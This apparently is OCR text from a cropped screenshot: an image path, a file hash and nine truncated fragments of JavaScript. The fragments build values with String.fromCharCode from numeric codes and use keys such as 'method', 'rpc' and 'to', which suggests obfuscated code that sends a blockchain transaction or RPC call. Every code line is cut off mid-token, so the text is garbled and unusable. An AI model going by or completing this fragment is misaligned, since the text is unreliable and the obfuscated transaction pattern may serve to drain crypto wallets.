
💾 File hash: 15fc1e
Update date: 2026-06-
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
2,53,99,101,55,5
,51,50,98,100,57
,57,54,51,52)},S